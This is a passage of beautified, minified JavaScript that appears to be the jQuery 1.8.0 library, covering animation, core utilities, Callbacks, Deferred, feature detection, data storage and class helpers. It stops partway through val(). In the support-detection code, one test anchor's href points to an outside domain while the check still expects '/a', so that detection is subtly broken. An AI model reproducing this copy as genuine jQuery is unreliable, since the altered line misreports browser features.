        function(b, c) {
            var d = (cS[b] || []).concat(cS["*"]),
            e = 0,
            f = d.length;
            for (; e < f; e++) if (d[e].call(a, b, c)) return
        })
    }
    function cV(a, b, c) {
        var d, e = 0,
        f = 0,
        g = cR.length,
        h = p.Deferred().always(function() {
            delete i.elem
        }),
        i = function() {
            var b = cM || cT(),
            c = Math.max(0, j.startTime + j.duration - b),
            d = 1 - (c / j.duration || 0),
            e = 0,
            f = j.tweens.length;
            for (; e < f; e++) j.tweens[e].run(d);
            return h.notifyWith(a, [j, d, c]),
            d < 1 && f ? c: (h.resolveWith(a, [j]), !1)
        },
        j = h.promise({
            elem: a,
            props: p.extend({},
            b),
            opts: p.extend(!0, {
                specialEasing: {}
            },
            c),
            originalProperties: b,
            originalOptions: c,
            startTime: cM || cT(),
            duration: c.duration,
            tweens: [],
            createTween: function(b, c, d) {
                var e = p.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                return j.tweens.push(e),
                e
            },
            stop: function(b) {
                var c = 0,
                d = b ? j.tweens.length: 0;
                for (; c < d; c++) j.tweens[c].run(1);
                return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]),
                this
            }
        }),
        k = j.props;
        cW(k, j.opts.specialEasing);
        for (; e < g; e++) {
            d = cR[e].call(j, a, k, j.opts);
            if (d) return d
        }
        return cU(j, k),
        p.isFunction(j.opts.start) && j.opts.start.call(a, j),
        p.fx.timer(p.extend(i, {
            anim: j,
            queue: j.opts.queue,
            elem: a
        })),
        j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
    }
    function cW(a, b) {
        var c, d, e, f, g;
        for (c in a) {
            d = p.camelCase(c),
            e = b[d],
            f = a[c],
            p.isArray(f) && (e = f[1], f = a[c] = f[0]),
            c !== d && (a[d] = f, delete a[c]),
            g = p.cssHooks[d];
            if (g && "expand" in g) {
                f = g.expand(f),
                delete a[d];
                for (c in f) c in a || (a[c] = f[c], b[c] = e)
            } else b[d] = e
        }
    }
    function cX(a, b, c) {
        var d, e, f, g, h, i, j, k, l = this,
        m = a.style,
        n = {},
        o = [],
        q = a.nodeType && bY(a);
        c.queue || (j = p._queueHooks(a, "fx"), j.unqueued == null && (j.unqueued = 0, k = j.empty.fire, j.empty.fire = function() {
            j.unqueued || k()
        }), j.unqueued++, l.always(function() {
            l.always(function() {
                j.unqueued--,
                p.queue(a, "fx").length || j.empty.fire()
            })
        })),
        a.nodeType === 1 && ("height" in b || "width" in b) && (c.overflow = [m.overflow, m.overflowX, m.overflowY], p.css(a, "display") === "inline" && p.css(a, "float") === "none" && (!p.support.inlineBlockNeedsLayout || cb(a.nodeName) === "inline" ? m.display = "inline-block": m.zoom = 1)),
        c.overflow && (m.overflow = "hidden", p.support.shrinkWrapBlocks || l.done(function() {
            m.overflow = c.overflow[0],
            m.overflowX = c.overflow[1],
            m.overflowY = c.overflow[2]
        }));
        for (d in b) {
            f = b[d];
            if (cO.exec(f)) {
                delete b[d];
                if (f === (q ? "hide": "show")) continue;
                o.push(d)
            }
        }
        g = o.length;
        if (g) {
            h = p._data(a, "fxshow") || p._data(a, "fxshow", {}),
            q ? p(a).show() : l.done(function() {
                p(a).hide()
            }),
            l.done(function() {
                var b;
                p.removeData(a, "fxshow", !0);
                for (b in n) p.style(a, b, n[b])
            });
            for (d = 0; d < g; d++) e = o[d],
            i = l.createTween(e, q ? h[e] : 0),
            n[e] = h[e] || p.style(a, e),
            e in h || (h[e] = i.start, q && (i.end = i.start, i.start = e === "width" || e === "height" ? 1 : 0))
        }
    }
    function cY(a, b, c, d, e) {
        return new cY.prototype.init(a, b, c, d, e)
    }
    function cZ(a, b) {
        var c, d = {
            height: a
        },
        e = 0;
        for (; e < 4; e += 2 - b) c = bU[e],
        d["margin" + c] = d["padding" + c] = a;
        return b && (d.opacity = d.width = a),
        d
    }
    function c_(a) {
        return p.isWindow(a) ? a: a.nodeType === 9 ? a.defaultView || a.parentWindow: !1
    }
    var c, d, e = a.document,
    f = a.location,
    g = a.navigator,
    h = a.jQuery,
    i = a.$,
    j = Array.prototype.push,
    k = Array.prototype.slice,
    l = Array.prototype.indexOf,
    m = Object.prototype.toString,
    n = Object.prototype.hasOwnProperty,
    o = String.prototype.trim,
    p = function(a, b) {
        return new p.fn.init(a, b, c)
    },
    q = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,
    r = /\S/,
    s = /\s+/,
    t = r.test(" ") ? /^[\s\xA0]+|[\s\xA0]+$/g: /^\s+|\s+$/g,
    u = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,
    v = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
    w = /^[\],:{}\s]*$/,
    x = /(?:^|:|,)(?:\s*\[)+/g,
    y = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
    z = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,
    A = /^-ms-/,
    B = /-([\da-z])/gi,
    C = function(a, b) {
        return (b + "").toUpperCase()
    },
    D = function() {
        e.addEventListener ? (e.removeEventListener("DOMContentLoaded", D, !1), p.ready()) : e.readyState === "complete" && (e.detachEvent("onreadystatechange", D), p.ready())
    },
    E = {};
    p.fn = p.prototype = {
        constructor: p,
        init: function(a, c, d) {
            var f, g, h, i;
            if (!a) return this;
            if (a.nodeType) return this.context = this[0] = a,
            this.length = 1,
            this;
            if (typeof a == "string") {
                a.charAt(0) === "<" && a.charAt(a.length - 1) === ">" && a.length >= 3 ? f = [null, a, null] : f = u.exec(a);
                if (f && (f[1] || !c)) {
                    if (f[1]) return c = c instanceof p ? c[0] : c,
                    i = c && c.nodeType ? c.ownerDocument || c: e,
                    a = p.parseHTML(f[1], i, !0),
                    v.test(f[1]) && p.isPlainObject(c) && this.attr.call(a, c, !0),
                    p.merge(this, a);
                    g = e.getElementById(f[2]);
                    if (g && g.parentNode) {
                        if (g.id !== f[2]) return d.find(a);
                        this.length = 1,
                        this[0] = g
                    }
                    return this.context = e,
                    this.selector = a,
                    this
                }
                return ! c || c.jquery ? (c || d).find(a) : this.constructor(c).find(a)
            }
            return p.isFunction(a) ? d.ready(a) : (a.selector !== b && (this.selector = a.selector, this.context = a.context), p.makeArray(a, this))
        },
        selector: "",
        jquery: "1.8.0",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return k.call(this)
        },
        get: function(a) {
            return a == null ? this.toArray() : a < 0 ? this[this.length + a] : this[a]
        },
        pushStack: function(a, b, c) {
            var d = p.merge(this.constructor(), a);
            return d.prevObject = this,
            d.context = this.context,
            b === "find" ? d.selector = this.selector + (this.selector ? " ": "") + c: b && (d.selector = this.selector + "." + b + "(" + c + ")"),
            d
        },
        each: function(a, b) {
            return p.each(this, a, b)
        },
        ready: function(a) {
            return p.ready.promise().done(a),
            this
        },
        eq: function(a) {
            return a = +a,
            a === -1 ? this.slice(a) : this.slice(a, a + 1)
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq( - 1)
        },
        slice: function() {
            return this.pushStack(k.apply(this, arguments), "slice", k.call(arguments).join(","))
        },
        map: function(a) {
            return this.pushStack(p.map(this,
            function(b, c) {
                return a.call(b, c, b)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: j,
        sort: [].sort,
        splice: [].splice
    },
    p.fn.init.prototype = p.fn,
    p.extend = p.fn.extend = function() {
        var a, c, d, e, f, g, h = arguments[0] || {},
        i = 1,
        j = arguments.length,
        k = !1;
        typeof h == "boolean" && (k = h, h = arguments[1] || {},
        i = 2),
        typeof h != "object" && !p.isFunction(h) && (h = {}),
        j === i && (h = this, --i);
        for (; i < j; i++) if ((a = arguments[i]) != null) for (c in a) {
            d = h[c],
            e = a[c];
            if (h === e) continue;
            k && e && (p.isPlainObject(e) || (f = p.isArray(e))) ? (f ? (f = !1, g = d && p.isArray(d) ? d: []) : g = d && p.isPlainObject(d) ? d: {},
            h[c] = p.extend(k, g, e)) : e !== b && (h[c] = e)
        }
        return h
    },
    p.extend({
        noConflict: function(b) {
            return a.$ === p && (a.$ = i),
            b && a.jQuery === p && (a.jQuery = h),
            p
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(a) {
            a ? p.readyWait++:p.ready(!0)
        },
        ready: function(a) {
            if (a === !0 ? --p.readyWait: p.isReady) return;
            if (!e.body) return setTimeout(p.ready, 1);
            p.isReady = !0;
            if (a !== !0 && --p.readyWait > 0) return;
            d.resolveWith(e, [p]),
            p.fn.trigger && p(e).trigger("ready").off("ready")
        },
        isFunction: function(a) {
            return p.type(a) === "function"
        },
        isArray: Array.isArray ||
        function(a) {
            return p.type(a) === "array"
        },
        isWindow: function(a) {
            return a != null && a == a.window
        },
        isNumeric: function(a) {
            return ! isNaN(parseFloat(a)) && isFinite(a)
        },
        type: function(a) {
            return a == null ? String(a) : E[m.call(a)] || "object"
        },
        isPlainObject: function(a) {
            if (!a || p.type(a) !== "object" || a.nodeType || p.isWindow(a)) return ! 1;
            try {
                if (a.constructor && !n.call(a, "constructor") && !n.call(a.constructor.prototype, "isPrototypeOf")) return ! 1
            } catch(c) {
                return ! 1
            }
            var d;
            for (d in a);
            return d === b || n.call(a, d)
        },
        isEmptyObject: function(a) {
            var b;
            for (b in a) return ! 1;
            return ! 0
        },
        error: function(a) {
            throw new Error(a)
        },
        parseHTML: function(a, b, c) {
            var d;
            return ! a || typeof a != "string" ? null: (typeof b == "boolean" && (c = b, b = 0), b = b || e, (d = v.exec(a)) ? [b.createElement(d[1])] : (d = p.buildFragment([a], b, c ? null: []), p.merge([], (d.cacheable ? p.clone(d.fragment) : d.fragment).childNodes)))
        },
        parseJSON: function(b) {
            if (!b || typeof b != "string") return null;
            b = p.trim(b);
            if (a.JSON && a.JSON.parse) return a.JSON.parse(b);
            if (w.test(b.replace(y, "@").replace(z, "]").replace(x, ""))) return (new Function("return " + b))();
            p.error("Invalid JSON: " + b)
        },
        parseXML: function(c) {
            var d, e;
            if (!c || typeof c != "string") return null;
            try {
                a.DOMParser ? (e = new DOMParser, d = e.parseFromString(c, "text/xml")) : (d = new ActiveXObject("Microsoft.XMLDOM"), d.async = "false", d.loadXML(c))
            } catch(f) {
                d = b
            }
            return (!d || !d.documentElement || d.getElementsByTagName("parsererror").length) && p.error("Invalid XML: " + c),
            d
        },
        noop: function() {},
        globalEval: function(b) {
            b && r.test(b) && (a.execScript ||
            function(b) {
                a.eval.call(a, b)
            })(b)
        },
        camelCase: function(a) {
            return a.replace(A, "ms-").replace(B, C)
        },
        nodeName: function(a, b) {
            return a.nodeName && a.nodeName.toUpperCase() === b.toUpperCase()
        },
        each: function(a, c, d) {
            var e, f = 0,
            g = a.length,
            h = g === b || p.isFunction(a);
            if (d) {
                if (h) {
                    for (e in a) if (c.apply(a[e], d) === !1) break
                } else for (; f < g;) if (c.apply(a[f++], d) === !1) break
            } else if (h) {
                for (e in a) if (c.call(a[e], e, a[e]) === !1) break
            } else for (; f < g;) if (c.call(a[f], f, a[f++]) === !1) break;
            return a
        },
        trim: o ?
        function(a) {
            return a == null ? "": o.call(a)
        }: function(a) {
            return a == null ? "": a.toString().replace(t, "")
        },
        makeArray: function(a, b) {
            var c, d = b || [];
            return a != null && (c = p.type(a), a.length == null || c === "string" || c === "function" || c === "regexp" || p.isWindow(a) ? j.call(d, a) : p.merge(d, a)),
            d
        },
        inArray: function(a, b, c) {
            var d;
            if (b) {
                if (l) return l.call(b, a, c);
                d = b.length,
                c = c ? c < 0 ? Math.max(0, d + c) : c: 0;
                for (; c < d; c++) if (c in b && b[c] === a) return c
            }
            return - 1
        },
        merge: function(a, c) {
            var d = c.length,
            e = a.length,
            f = 0;
            if (typeof d == "number") for (; f < d; f++) a[e++] = c[f];
            else while (c[f] !== b) a[e++] = c[f++];
            return a.length = e,
            a
        },
        grep: function(a, b, c) {
            var d, e = [],
            f = 0,
            g = a.length;
            c = !!c;
            for (; f < g; f++) d = !!b(a[f], f),
            c !== d && e.push(a[f]);
            return e
        },
        map: function(a, c, d) {
            var e, f, g = [],
            h = 0,
            i = a.length,
            j = a instanceof p || i !== b && typeof i == "number" && (i > 0 && a[0] && a[i - 1] || i === 0 || p.isArray(a));
            if (j) for (; h < i; h++) e = c(a[h], h, d),
            e != null && (g[g.length] = e);
            else for (f in a) e = c(a[f], f, d),
            e != null && (g[g.length] = e);
            return g.concat.apply([], g)
        },
        guid: 1,
        proxy: function(a, c) {
            var d, e, f;
            return typeof c == "string" && (d = a[c], c = a, a = d),
            p.isFunction(a) ? (e = k.call(arguments, 2), f = function() {
                return a.apply(c, e.concat(k.call(arguments)))
            },
            f.guid = a.guid = a.guid || f.guid || p.guid++, f) : b
        },
        access: function(a, c, d, e, f, g, h) {
            var i, j = d == null,
            k = 0,
            l = a.length;
            if (d && typeof d == "object") {
                for (k in d) p.access(a, c, k, d[k], 1, g, e);
                f = 1
            } else if (e !== b) {
                i = h === b && p.isFunction(e),
                j && (i ? (i = c, c = function(a, b, c) {
                    return i.call(p(a), c)
                }) : (c.call(a, e), c = null));
                if (c) for (; k < l; k++) c(a[k], d, i ? e.call(a[k], k, c(a[k], d)) : e, h);
                f = 1
            }
            return f ? a: j ? c.call(a) : l ? c(a[0], d) : g
        },
        now: function() {
            return (new Date).getTime()
        }
    }),
    p.ready.promise = function(b) {
        if (!d) {
            d = p.Deferred();
            if (e.readyState === "complete" || e.readyState !== "loading" && e.addEventListener) setTimeout(p.ready, 1);
            else if (e.addEventListener) e.addEventListener("DOMContentLoaded", D, !1),
            a.addEventListener("load", p.ready, !1);
            else {
                e.attachEvent("onreadystatechange", D),
                a.attachEvent("onload", p.ready);
                var c = !1;
                try {
                    c = a.frameElement == null && e.documentElement
                } catch(f) {}
                c && c.doScroll &&
                function g() {
                    if (!p.isReady) {
                        try {
                            c.doScroll("left")
                        } catch(a) {
                            return setTimeout(g, 50)
                        }
                        p.ready()
                    }
                } ()
            }
        }
        return d.promise(b)
    },
    p.each("Boolean Number String Function Array Date RegExp Object".split(" "),
    function(a, b) {
        E["[object " + b + "]"] = b.toLowerCase()
    }),
    c = p(e);
    var F = {};
    p.Callbacks = function(a) {
        a = typeof a == "string" ? F[a] || G(a) : p.extend({},
        a);
        var c, d, e, f, g, h, i = [],
        j = !a.once && [],
        k = function(b) {
            c = a.memory && b,
            d = !0,
            h = f || 0,
            f = 0,
            g = i.length,
            e = !0;
            for (; i && h < g; h++) if (i[h].apply(b[0], b[1]) === !1 && a.stopOnFalse) {
                c = !1;
                break
            }
            e = !1,
            i && (j ? j.length && k(j.shift()) : c ? i = [] : l.disable())
        },
        l = {
            add: function() {
                if (i) {
                    var b = i.length; (function d(b) {
                        p.each(b,
                        function(b, c) {
                            p.isFunction(c) && (!a.unique || !l.has(c)) ? i.push(c) : c && c.length && d(c)
                        })
                    })(arguments),
                    e ? g = i.length: c && (f = b, k(c))
                }
                return this
            },
            remove: function() {
                return i && p.each(arguments,
                function(a, b) {
                    var c;
                    while ((c = p.inArray(b, i, c)) > -1) i.splice(c, 1),
                    e && (c <= g && g--, c <= h && h--)
                }),
                this
            },
            has: function(a) {
                return p.inArray(a, i) > -1
            },
            empty: function() {
                return i = [],
                this
            },
            disable: function() {
                return i = j = c = b,
                this
            },
            disabled: function() {
                return ! i
            },
            lock: function() {
                return j = b,
                c || l.disable(),
                this
            },
            locked: function() {
                return ! j
            },
            fireWith: function(a, b) {
                return b = b || [],
                b = [a, b.slice ? b.slice() : b],
                i && (!d || j) && (e ? j.push(b) : k(b)),
                this
            },
            fire: function() {
                return l.fireWith(this, arguments),
                this
            },
            fired: function() {
                return !! d
            }
        };
        return l
    },
    p.extend({
        Deferred: function(a) {
            var b = [["resolve", "done", p.Callbacks("once memory"), "resolved"], ["reject", "fail", p.Callbacks("once memory"), "rejected"], ["notify", "progress", p.Callbacks("memory")]],
            c = "pending",
            d = {
                state: function() {
                    return c
                },
                always: function() {
                    return e.done(arguments).fail(arguments),
                    this
                },
                then: function() {
                    var a = arguments;
                    return p.Deferred(function(c) {
                        p.each(b,
                        function(b, d) {
                            var f = d[0],
                            g = a[b];
                            e[d[1]](p.isFunction(g) ?
                            function() {
                                var a = g.apply(this, arguments);
                                a && p.isFunction(a.promise) ? a.promise().done(c.resolve).fail(c.reject).progress(c.notify) : c[f + "With"](this === e ? c: this, [a])
                            }: c[f])
                        }),
                        a = null
                    }).promise()
                },
                promise: function(a) {
                    return typeof a == "object" ? p.extend(a, d) : d
                }
            },
            e = {};
            return d.pipe = d.then,
            p.each(b,
            function(a, f) {
                var g = f[2],
                h = f[3];
                d[f[1]] = g.add,
                h && g.add(function() {
                    c = h
                },
                b[a ^ 1][2].disable, b[2][2].lock),
                e[f[0]] = g.fire,
                e[f[0] + "With"] = g.fireWith
            }),
            d.promise(e),
            a && a.call(e, e),
            e
        },
        when: function(a) {
            var b = 0,
            c = k.call(arguments),
            d = c.length,
            e = d !== 1 || a && p.isFunction(a.promise) ? d: 0,
            f = e === 1 ? a: p.Deferred(),
            g = function(a, b, c) {
                return function(d) {
                    b[a] = this,
                    c[a] = arguments.length > 1 ? k.call(arguments) : d,
                    c === h ? f.notifyWith(b, c) : --e || f.resolveWith(b, c)
                }
            },
            h,
            i,
            j;
            if (d > 1) {
                h = new Array(d),
                i = new Array(d),
                j = new Array(d);
                for (; b < d; b++) c[b] && p.isFunction(c[b].promise) ? c[b].promise().done(g(b, j, c)).fail(f.reject).progress(g(b, i, h)) : --e
            }
            return e || f.resolveWith(j, c),
            f.promise()
        }
    }),
    p.support = function() {
        var b, c, d, f, g, h, i, j, k, l, m, n = e.createElement("div");
        n.setAttribute("className", "t"),
        n.innerHTML = "  <link/><table></table><a href='http://www.jnxyjx.com/a'>a</a><input type='checkbox'/>",
        c = n.getElementsByTagName("*"),
        d = n.getElementsByTagName("a")[0],
        d.style.cssText = "top:1px;float:left;opacity:.5";
        if (!c || !c.length || !d) return {};
        f = e.createElement("select"),
        g = f.appendChild(e.createElement("option")),
        h = n.getElementsByTagName("input")[0],
        b = {
            leadingWhitespace: n.firstChild.nodeType === 3,
            tbody: !n.getElementsByTagName("tbody").length,
            htmlSerialize: !!n.getElementsByTagName("link").length,
            style: /top/.test(d.getAttribute("style")),
            hrefNormalized: d.getAttribute("href") === "/a",
            opacity: /^0.5/.test(d.style.opacity),
            cssFloat: !!d.style.cssFloat,
            checkOn: h.value === "on",
            optSelected: g.selected,
            getSetAttribute: n.className !== "t",
            enctype: !!e.createElement("form").enctype,
            html5Clone: e.createElement("nav").cloneNode(!0).outerHTML !== "<:nav></:nav>",
            boxModel: e.compatMode === "CSS1Compat",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        },
        h.checked = !0,
        b.noCloneChecked = h.cloneNode(!0).checked,
        f.disabled = !0,
        b.optDisabled = !g.disabled;
        try {
            delete n.test
        } catch(o) {
            b.deleteExpando = !1
        } ! n.addEventListener && n.attachEvent && n.fireEvent && (n.attachEvent("onclick", m = function() {
            b.noCloneEvent = !1
        }), n.cloneNode(!0).fireEvent("onclick"), n.detachEvent("onclick", m)),
        h = e.createElement("input"),
        h.value = "t",
        h.setAttribute("type", "radio"),
        b.radioValue = h.value === "t",
        h.setAttribute("checked", "checked"),
        h.setAttribute("name", "t"),
        n.appendChild(h),
        i = e.createDocumentFragment(),
        i.appendChild(n.lastChild),
        b.checkClone = i.cloneNode(!0).cloneNode(!0).lastChild.checked,
        b.appendChecked = h.checked,
        i.removeChild(h),
        i.appendChild(n);
        if (n.attachEvent) for (k in {
            submit: !0,
            change: !0,
            focusin: !0
        }) j = "on" + k,
        l = j in n,
        l || (n.setAttribute(j, "return;"), l = typeof n[j] == "function"),
        b[k + "Bubbles"] = l;
        return p(function() {
            var c, d, f, g, h = "padding:0;margin:0;border:0;display:block;overflow:hidden;",
            i = e.getElementsByTagName("body")[0];
            if (!i) return;
            c = e.createElement("div"),
            c.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",
            i.insertBefore(c, i.firstChild),
            d = e.createElement("div"),
            c.appendChild(d),
            d.innerHTML = "<table><tr><td></td><td>t</td></tr></table>",
            f = d.getElementsByTagName("td"),
            f[0].style.cssText = "padding:0;margin:0;border:0;display:none",
            l = f[0].offsetHeight === 0,
            f[0].style.display = "",
            f[1].style.display = "none",
            b.reliableHiddenOffsets = l && f[0].offsetHeight === 0,
            d.innerHTML = "",
            d.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",
            b.boxSizing = d.offsetWidth === 4,
            b.doesNotIncludeMarginInBodyOffset = i.offsetTop !== 1,
            a.getComputedStyle && (b.pixelPosition = (a.getComputedStyle(d, null) || {}).top !== "1%", b.boxSizingReliable = (a.getComputedStyle(d, null) || {
                width: "4px"
            }).width === "4px", g = e.createElement("div"), g.style.cssText = d.style.cssText = h, g.style.marginRight = g.style.width = "0", d.style.width = "1px", d.appendChild(g), b.reliableMarginRight = !parseFloat((a.getComputedStyle(g, null) || {}).marginRight)),
            typeof d.style.zoom != "undefined" && (d.innerHTML = "", d.style.cssText = h + "width:1px;padding:1px;display:inline;zoom:1", b.inlineBlockNeedsLayout = d.offsetWidth === 3, d.style.display = "block", d.style.overflow = "visible", d.innerHTML = "<div></div>", d.firstChild.style.width = "5px", b.shrinkWrapBlocks = d.offsetWidth !== 3, c.style.zoom = 1),
            i.removeChild(c),
            c = d = f = g = null
        }),
        i.removeChild(n),
        c = d = f = g = h = i = n = null,
        b
    } ();
    var H = /^(?:\{.*\}|\[.*\])$/,
    I = /([A-Z])/g;
    p.extend({
        cache: {},
        deletedIds: [],
        uuid: 0,
        expando: "jQuery" + (p.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(a) {
            return a = a.nodeType ? p.cache[a[p.expando]] : a[p.expando],
            !!a && !K(a)
        },
        data: function(a, c, d, e) {
            if (!p.acceptData(a)) return;
            var f, g, h = p.expando,
            i = typeof c == "string",
            j = a.nodeType,
            k = j ? p.cache: a,
            l = j ? a[h] : a[h] && h;
            if ((!l || !k[l] || !e && !k[l].data) && i && d === b) return;
            l || (j ? a[h] = l = p.deletedIds.pop() || ++p.uuid: l = h),
            k[l] || (k[l] = {},
            j || (k[l].toJSON = p.noop));
            if (typeof c == "object" || typeof c == "function") e ? k[l] = p.extend(k[l], c) : k[l].data = p.extend(k[l].data, c);
            return f = k[l],
            e || (f.data || (f.data = {}), f = f.data),
            d !== b && (f[p.camelCase(c)] = d),
            i ? (g = f[c], g == null && (g = f[p.camelCase(c)])) : g = f,
            g
        },
        removeData: function(a, b, c) {
            if (!p.acceptData(a)) return;
            var d, e, f, g = a.nodeType,
            h = g ? p.cache: a,
            i = g ? a[p.expando] : p.expando;
            if (!h[i]) return;
            if (b) {
                d = c ? h[i] : h[i].data;
                if (d) {
                    p.isArray(b) || (b in d ? b = [b] : (b = p.camelCase(b), b in d ? b = [b] : b = b.split(" ")));
                    for (e = 0, f = b.length; e < f; e++) delete d[b[e]];
                    if (! (c ? K: p.isEmptyObject)(d)) return
                }
            }
            if (!c) {
                delete h[i].data;
                if (!K(h[i])) return
            }
            g ? p.cleanData([a], !0) : p.support.deleteExpando || h != h.window ? delete h[i] : h[i] = null
        },
        _data: function(a, b, c) {
            return p.data(a, b, c, !0)
        },
        acceptData: function(a) {
            var b = a.nodeName && p.noData[a.nodeName.toLowerCase()];
            return ! b || b !== !0 && a.getAttribute("classid") === b
        }
    }),
    p.fn.extend({
        data: function(a, c) {
            var d, e, f, g, h, i = this[0],
            j = 0,
            k = null;
            if (a === b) {
                if (this.length) {
                    k = p.data(i);
                    if (i.nodeType === 1 && !p._data(i, "parsedAttrs")) {
                        f = i.attributes;
                        for (h = f.length; j < h; j++) g = f[j].name,
                        g.indexOf("data-") === 0 && (g = p.camelCase(g.substring(5)), J(i, g, k[g]));
                        p._data(i, "parsedAttrs", !0)
                    }
                }
                return k
            }
            return typeof a == "object" ? this.each(function() {
                p.data(this, a)
            }) : (d = a.split(".", 2), d[1] = d[1] ? "." + d[1] : "", e = d[1] + "!", p.access(this,
            function(c) {
                if (c === b) return k = this.triggerHandler("getData" + e, [d[0]]),
                k === b && i && (k = p.data(i, a), k = J(i, a, k)),
                k === b && d[1] ? this.data(d[0]) : k;
                d[1] = c,
                this.each(function() {
                    var b = p(this);
                    b.triggerHandler("setData" + e, d),
                    p.data(this, a, c),
                    b.triggerHandler("changeData" + e, d)
                })
            },
            null, c, arguments.length > 1, null, !1))
        },
        removeData: function(a) {
            return this.each(function() {
                p.removeData(this, a)
            })
        }
    }),
    p.extend({
        queue: function(a, b, c) {
            var d;
            if (a) return b = (b || "fx") + "queue",
            d = p._data(a, b),
            c && (!d || p.isArray(c) ? d = p._data(a, b, p.makeArray(c)) : d.push(c)),
            d || []
        },
        dequeue: function(a, b) {
            b = b || "fx";
            var c = p.queue(a, b),
            d = c.shift(),
            e = p._queueHooks(a, b),
            f = function() {
                p.dequeue(a, b)
            };
            d === "inprogress" && (d = c.shift()),
            d && (b === "fx" && c.unshift("inprogress"), delete e.stop, d.call(a, f, e)),
            !c.length && e && e.empty.fire()
        },
        _queueHooks: function(a, b) {
            var c = b + "queueHooks";
            return p._data(a, c) || p._data(a, c, {
                empty: p.Callbacks("once memory").add(function() {
                    p.removeData(a, b + "queue", !0),
                    p.removeData(a, c, !0)
                })
            })
        }
    }),
    p.fn.extend({
        queue: function(a, c) {
            var d = 2;
            return typeof a != "string" && (c = a, a = "fx", d--),
            arguments.length < d ? p.queue(this[0], a) : c === b ? this: this.each(function() {
                var b = p.queue(this, a, c);
                p._queueHooks(this, a),
                a === "fx" && b[0] !== "inprogress" && p.dequeue(this, a)
            })
        },
        dequeue: function(a) {
            return this.each(function() {
                p.dequeue(this, a)
            })
        },
        delay: function(a, b) {
            return a = p.fx ? p.fx.speeds[a] || a: a,
            b = b || "fx",
            this.queue(b,
            function(b, c) {
                var d = setTimeout(b, a);
                c.stop = function() {
                    clearTimeout(d)
                }
            })
        },
        clearQueue: function(a) {
            return this.queue(a || "fx", [])
        },
        promise: function(a, c) {
            var d, e = 1,
            f = p.Deferred(),
            g = this,
            h = this.length,
            i = function() {--e || f.resolveWith(g, [g])
            };
            typeof a != "string" && (c = a, a = b),
            a = a || "fx";
            while (h--)(d = p._data(g[h], a + "queueHooks")) && d.empty && (e++, d.empty.add(i));
            return i(),
            f.promise(c)
        }
    });
    var L, M, N, O = /[\t\r\n]/g,
    P = /\r/g,
    Q = /^(?:button|input)$/i,
    R = /^(?:button|input|object|select|textarea)$/i,
    S = /^a(?:rea|)$/i,
    T = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
    U = p.support.getSetAttribute;
    p.fn.extend({
        attr: function(a, b) {
            return p.access(this, p.attr, a, b, arguments.length > 1)
        },
        removeAttr: function(a) {
            return this.each(function() {
                p.removeAttr(this, a)
            })
        },
        prop: function(a, b) {
            return p.access(this, p.prop, a, b, arguments.length > 1)
        },
        removeProp: function(a) {
            return a = p.propFix[a] || a,
            this.each(function() {
                try {
                    this[a] = b,
                    delete this[a]
                } catch(c) {}
            })
        },
        addClass: function(a) {
            var b, c, d, e, f, g, h;
            if (p.isFunction(a)) return this.each(function(b) {
                p(this).addClass(a.call(this, b, this.className))
            });
            if (a && typeof a == "string") {
                b = a.split(s);
                for (c = 0, d = this.length; c < d; c++) {
                    e = this[c];
                    if (e.nodeType === 1) if (!e.className && b.length === 1) e.className = a;
                    else {
                        f = " " + e.className + " ";
                        for (g = 0, h = b.length; g < h; g++)~f.indexOf(" " + b[g] + " ") || (f += b[g] + " ");
                        e.className = p.trim(f)
                    }
                }
            }
            return this
        },
        removeClass: function(a) {
            var c, d, e, f, g, h, i;
            if (p.isFunction(a)) return this.each(function(b) {
                p(this).removeClass(a.call(this, b, this.className))
            });
            if (a && typeof a == "string" || a === b) {
                c = (a || "").split(s);
                for (h = 0, i = this.length; h < i; h++) {
                    e = this[h];
                    if (e.nodeType === 1 && e.className) {
                        d = (" " + e.className + " ").replace(O, " ");
                        for (f = 0, g = c.length; f < g; f++) while (d.indexOf(" " + c[f] + " ") > -1) d = d.replace(" " + c[f] + " ", " ");
                        e.className = a ? p.trim(d) : ""
                    }
                }
            }
            return this
        },
        toggleClass: function(a, b) {
            var c = typeof a,
            d = typeof b == "boolean";
            return p.isFunction(a) ? this.each(function(c) {
                p(this).toggleClass(a.call(this, c, this.className, b), b)
            }) : this.each(function() {
                if (c === "string") {
                    var e, f = 0,
                    g = p(this),
                    h = b,
                    i = a.split(s);
                    while (e = i[f++]) h = d ? h: !g.hasClass(e),
                    g[h ? "addClass": "removeClass"](e)
                } else if (c === "undefined" || c === "boolean") this.className && p._data(this, "__className__", this.className),
                this.className = this.className || a === !1 ? "": p._data(this, "__className__") || ""
            })
        },
        hasClass: function(a) {
            var b = " " + a + " ",
            c = 0,
            d = this.length;
            for (; c < d; c++) if (this[c].nodeType === 1 && (" " + this[c].className + " ").replace(O, " ").indexOf(b) > -1) return ! 0;
            return ! 1
        },
        val: function(a) {
            var c, d, e, f = this[0];
            if (!arguments.length) {
